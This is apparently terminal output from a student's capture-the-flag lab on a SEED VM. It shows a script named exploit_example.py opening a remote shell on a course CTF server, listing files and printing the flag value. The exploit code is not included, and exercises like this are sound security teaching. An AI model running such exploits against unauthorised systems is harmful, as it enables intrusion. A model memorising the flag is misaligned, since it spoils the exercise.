 [11/27/22]seed@VM:~/.../Semana8-Desafio2$
[11/27/22]seed@VM:~/.../Semana8-Desafio2$ python3 exploit_example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4001: Done
[*] Switching to interactive mode
$ ls
flag.txt
run
$ cat flag.txt
flag{c5179e4429d11ccdfce681ec8ca65390}
[*] Got EOF while reading in interactive
$